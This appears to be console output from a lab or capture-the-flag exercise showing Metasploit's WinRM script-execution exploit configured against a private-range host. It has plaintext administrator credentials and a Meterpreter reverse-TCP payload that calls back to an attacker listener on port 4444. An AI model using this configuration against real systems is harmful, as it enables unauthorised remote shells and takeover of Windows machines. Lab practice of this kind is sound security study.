 msf5 exploit(windows/winrm/winrm_script_exec) > show options
Module options (exploit/windows/winrm/winrm_script_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN WORKSTATION yes The domain to use for Windows authentification
FORCE_VBS true yes Force the module to use the VBS CmdStager
PASSWORD tinkerbell yes A specific password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.2.28.238 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5985 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URI /wsman yes The URI of the WinRM service
URIPATH no The URI to use for this exploit (default is random)
USERNAME administrator yes A specific username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.18.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows